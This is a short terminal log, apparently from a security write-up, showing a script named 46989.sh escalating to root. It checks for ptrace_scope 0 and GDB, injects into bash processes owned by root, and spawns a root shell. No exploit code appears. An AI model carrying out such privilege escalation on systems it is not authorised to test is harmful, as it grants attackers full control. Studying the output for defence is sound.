 s4vitar@naughty:~$ ./46989.sh
[*] Checking if 'ptrace_scope' is set to 0... [√]
[*] Checking if 'GDB' is installed...         [√]
[*] System seems vulnerable!                  [√]
[*] Starting attack...
[*] PID -> bash
[*] Path 1050: /home/s4vitar/work
[*] PID -> sh
[*] Path 15906: /home/s4vitar/work
[*] PID -> bash
[*] Path 15907: /home/s4vitar/work
[*] PID -> bash
[*] Path 15908: /home/s4vitar/work
[*] PID -> bash
[*] Path 15970: /home/s4vitar
[*] PID -> bash
[*] Path 16642: /root
[*] PID -> bash
[*] Path 16667: /home/s4vitar
[*] Cleaning up...                            [√]
[*] Spawning root shell...                    [√]
bash-5.1# whoami
root
bash-5.1#